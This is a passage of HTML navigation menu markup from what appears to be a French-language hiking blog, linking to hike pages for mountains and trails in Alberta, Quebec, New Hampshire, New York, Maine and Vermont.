		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
